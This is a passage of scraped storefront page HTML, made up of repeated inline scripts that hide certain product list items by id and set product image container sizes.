prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNPKTBWrArray = document.querySelectorAll('li#product-item_188');
    if(elemrNPKTBWrArray.length !== 'undefined'){
        elemrNPKTBWrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrqLcDPDfArray = document.querySelectorAll('li#product-item_1760');
    if(elemrqLcDPDfArray.length !== 'undefined'){
        elemrqLcDPDfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMUyZzb37Array = document.querySelectorAll('li#product-item_1846');
    if(elemMUyZzb37Array.length !== 'undefined'){
        elemMUyZzb37Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWEIN4cDbArray = document.querySelectorAll('li#product-item_2137');
    if(elemWEIN4cDbArray.length !== 'undefined'){
        elemWEIN4cDbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw7quL8CWArray = document.querySelectorAll('li#product-item_98');
    if(elemw7quL8CWArray.length !== 'undefined'){
        elemw7quL8CWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-98");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-98  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn5OtEAglArray = document.querySelectorAll('li#product-item_296');
    if(elemn5OtEAglArray.length !== 'undefined'){
        elemn5OtEAglArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem162urIi6Array = document.querySelectorAll('li#product-item_1797');
    if(elem162urIi6Array.length !== 'undefined'){
        elem162urIi6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYUbDpWm1Array = document.querySelectorAll('li#product-item_1998');
    if(elemYUbDpWm1Array.length !== 'undefined'){
        elemYUbDpWm1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkdNReIyKArray = document.querySelectorAll('li#product-item_49');
    if(elemkdNReIyKArray.length !== 'undefined'){
        elemkdNReIyKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOy0f7UCdArray = document.querySelectorAll('li#product-item_235');
    if(elemOy0f7UCdArray.length !== 'undefined'){
        elemOy0f7UCdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1tF9lP17Array = document.querySelectorAll('li#product-item_1763');
    if(elem1tF9lP17Array.length !== 'undefined'){
        elem1tF9lP17Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1763");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1763  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwSIh77WRArray = document.querySelectorAll('li#product-item_1848');
    if(elemwSIh77WRArray.length !== 'undefined'){
        elemwSIh77WRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEEjTLSXvArray = document.querySelectorAll('li#product-item_2141');
    if(elemEEjTLSXvArray.length !== 'undefined'){
        elemEEjTLSXvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem71RWtraJArray = document.querySelectorAll('li#product-item_101');
    if(elem71RWtraJArray.length !== 'undefined'){
        elem71RWtraJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgMHfDRy1Array = document.querySelectorAll('li#product-item_303');
    if(elemgMHfDRy1Array.length !== 'undefined'){
        elemgMHfDRy1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrbdXKQOZArray = document.querySelectorAll('li#product-item_1800');
    if(elemrbdXKQOZArray.length !== 'undefined'){
        elemrbdXKQOZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJsnDP2QcArray = document.querySelectorAll('li#product-item_2031');
    if(elemJsnDP2QcArray.length !== 'undefined'){
        elemJsnDP2QcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml9MdrYxBArray = document.querySelectorAll('li#product-item_51');
    if(eleml9MdrYxBArray.length !== 'undefined'){
        eleml9MdrYxBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemExvkrZjVArray = document.querySelectorAll('li#product-item_250');
    if(elemExvkrZjVArray.length !== 'undefined'){
        elemExvkrZjVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-250");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-250  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemadFvLJ2FArray = document.querySelectorAll('li#product-item_1767');
    if(elemadFvLJ2FArray.length !== 'undefined'){
        elemadFvLJ2FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2lESmT8AArray = document.querySelectorAll('li#product-item_1857');
    if(elem2lESmT8AArray.length !== 'undefined'){
        elem2lESmT8AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmV39SHl5Array = document.querySelectorAll('li#product-item_2147');
    if(elemmV39SHl5Array.length !== 'undefined'){
        elemmV39SHl5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2147");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2147  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGeXeNyBRArray = document.querySelectorAll('li#product-item_106');
    if(elemGeXeNyBRArray.length !== 'undefined'){
        elemGeXeNyBRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgipmF8R8Array = document.querySelectorAll('li#product-item_422');
    if(elemgipmF8R8Array.length !== 'undefined'){
        elemgipmF8R8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRo5vHWqNArray = document.querySelectorAll('li#product-item_1813');
    if(elemRo5vHWqNArray.length !== 'undefined'){
        elemRo5vHWqNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCBrPTLs4Array = document.querySelectorAll('li#product-item_2046');
    if(elemCBrPTLs4Array.length !== 'undefined'){
        elemCBrPTLs4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhbFoUym8Array = document.querySelectorAll('li#product-item_57');
    if(elemhbFoUym8Array.length !== 'undefined'){
        elemhbFoUym8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhtDkNwNvArray = document.querySelectorAll('li#product-item_262');
    if(elemhtDkNwNvArray.length !== 'undefined'){
        elemhtDkNwNvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-262");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-262  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw9cRs8CLArray = document.querySelectorAll('li#product-item_1771');
    if(elemw9cRs8CLArray.length !== 'undefined'){
        elemw9cRs8CLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX9Fg5EU5Array = document.querySelectorAll('li#product-item_1864');
    if(elemX9Fg5EU5Array.length !== 'undefined'){
        elemX9Fg5EU5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2r4jdoaJArray = document.querySelectorAll('li#product-item_109');
    if(elem2r4jdoaJArray.length !== 'undefined'){
        elem2r4jdoaJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhydacehxArray = document.querySelectorAll('li#product-item_613');
    if(elemhydacehxArray.length !== 'undefined'){
        elemhydacehxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgqEEwKUZArray = document.querySelectorAll('li#product-item_1818');
    if(elemgqEEwKUZArray.length !== 'undefined'){
        elemgqEEwKUZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0AJQMU2BArray = document.querySelectorAll('li#product-item_2049');
    if(elem0AJQMU2BArray.length !== 'undefined'){
        elem0AJQMU2BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmVctPpwrArray = document.querySelectorAll('li#product-item_63');
    if(elemmVctPpwrArray.length !== 'undefined'){
        elemmVctPpwrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-63");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-63  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4A25VHQlArray = document.querySelectorAll('li#product-item_268');
    if(elem4A25VHQlArray.length !== 'undefined'){
        elem4A25VHQlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1EVJoS4OArray = document.querySelectorAll('li#product-item_1775');
    if(elem1EVJoS4OArray.length !== 'undefined'){
        elem1EVJoS4OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8oQF89vkArray = document.querySelectorAll('li#product-item_1872');
    if(elem8oQF89vkArray.length !== 'undefined'){
        elem8oQF89vkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAFsTDIWZArray = document.querySelectorAll('li#product-item_116');
    if(elemAFsTDIWZArray.length !== 'undefined'){
        elemAFsTDIWZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKuymgu58Array = document.querySelectorAll('li#product-item_1248');
    if(elemKuymgu58Array.length !== 'undefined'){
        elemKuymgu58Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1248");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYXl4ybbIArray = document.querySelectorAll('li#product-item_1820');
    if(elemYXl4ybbIArray.length !== 'undefined'){
        elemYXl4ybbIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1820");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1820  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsXz7B6ijArray = document.querySelectorAll('li#product-item_2054');
    if(elemsXz7B6ijArray.length !== 'undefined'){
        elemsXz7B6ijArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemH3DCSNFpArray = document.querySelectorAll('li#product-item_77');
    if(elemH3DCSNFpArray.length !== 'undefined'){
        elemH3DCSNFpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEo1PhetMArray = document.querySelectorAll('li#product-item_274');
    if(elemEo1PhetMArray.length !== 'undefined'){
        elemEo1PhetMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-274");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-274  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu7KBhiMLArray = document.querySelectorAll('li#product-item_1779');
    if(elemu7KBhiMLArray.length !== 'undefined'){
        elemu7KBhiMLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
